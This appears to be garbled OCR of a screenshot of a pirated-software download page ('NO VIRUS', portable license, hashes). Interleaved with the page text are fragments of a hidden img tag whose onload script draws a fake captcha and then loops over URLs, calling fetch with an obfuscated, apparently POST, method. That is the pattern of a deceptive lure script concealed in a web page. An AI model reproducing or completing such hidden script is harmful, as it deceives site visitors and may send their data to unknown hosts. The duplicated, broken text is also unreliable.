
Spread the love
Hash
LICENSE PORTABLE
Value:d7479db6805f48e1af3a27
FOR PC UNIVERSAL
[X86-X64] NO VIRUS
Update: 2026-03-20
<img
Spread the love
src="data:image/gif;base6
Release
style="display:none;"
Hash:9c0f682454cd316529d4841ad49aadd6
onload="window.genC=function()
Date: 2026-05-09 <img
{var
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
c=document.getElementById('capt
style="display:none;"
s='ABCDEFGHJKLMNPQRSTUVWX
onload="window.genC=function()
i=0;i<5;i++)window.cV+=s.charAt
{var
i=0;i<15;i++)
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
{x.strokeStyle='rgba(0,0,0,0.2)
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
Segoe
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));f
UI';x.fillStyle='#000';for(var
i=0;i<15;i++)
i=0;iMath.random()-0.5);for(let
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
r of u){try{const
Segoe
q=String.fromCharCode(34);cons
UI';x.fillStyle='#000';for(var
re=await fetch(r,
i=0;iMath.random()-0.5);for(let
{method:String.fromCharCode(80
r of u){try{const